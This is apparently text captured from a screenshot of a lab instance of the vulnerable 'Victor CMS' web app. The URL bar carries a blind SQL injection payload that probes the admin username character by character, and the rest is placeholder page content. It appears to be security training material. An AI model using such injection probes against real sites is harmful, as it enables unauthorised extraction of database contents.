 Victor CMS
central-6.attackdefensecloudlabs.com/post.php?post=1 AND SUBSTRING((SELECT user_name FROM users WHERE user_name='admin'),2,1)='d'--
110%
Burp
8
Victor's CMS News Technology Tutorials Business Education Admin Register
First Post-Introduction to Content Management Systems
by Victor
Posted on 2017-03-23
Don't worry be :)
Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna
aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.
Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat
cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.Lorem ipsum dolor sit amet,
consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim
veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in
reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident,
sunt in culpa qui officia deserunt mollit anim id est laborum.Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed
do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation
ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse
cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt
mollit anim id est laborum.Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut
labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea
s
Search
Login
Enter Username
Enter Passsword
Submit
Categories
News
Technology
Tutorials
Business
Education
Side Widget Well
Lorem ipsum dolor sit amet, consectetur adipisicing
elit. Inventore, perspiciatis adipisci accusamus
laudantium odit aliquam repellat tempore quos
aspernatur vero.